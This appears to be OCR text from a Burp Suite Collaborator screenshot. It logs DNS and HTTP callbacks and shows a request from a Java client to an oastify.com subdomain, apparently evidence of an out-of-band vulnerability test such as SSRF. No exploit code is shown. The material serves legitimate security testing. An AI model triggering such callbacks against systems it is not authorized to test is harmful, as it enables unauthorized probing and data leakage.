 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Org
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling
# Time Type Payload
46 2025-2月-10 14:06:24.180 UTC HTTP vlkiz4ey4f44aunbcixcqp5qohu8i16q
47 2025-2月-10 14:06:38.786 UTC HTTP vlkiz4ey4f44aunbcixcqp5qohu8i16q
48 2025-2月-10 14:07:06.045 UTC HTTP vlkiz4ey4f44aunbcixcqp5qohu8i16q
49 2025-2月-10 14:07:55.172 UTC DNS vlkiz4ey4f44aunbcixcqp5qohu8i16q
50 2025-2月-10 14:07:55.376 UTC DNS vlkiz4ey4f44aunbcixcqp5qohu8i16q
51 2025-2月-10 14:07:55.819 UTC HTTP vlkiz4ey4f44aunbcixcqp5qohu8i16q
52 2025-2月-10 14:40:31.364 UTC DNS vtsi74mycfc4iuvbki5cypdqwh28q2er
53 2025-2月-10 14:40:31.365 UTC DNS vtsi74mycfc4iuvbki5cypdqwh28q2er
54 2025-2月-10 14:40:31.369 UTC HTTP vtsi74mycfc4iuvbki5cypdqwh28q2er
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=341ffba4b83e HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: vtsi74mycfc4iuvbki5cypdqwh28q2er.oastify.com
4 Accept: */*
5 Connection: keep-alive
6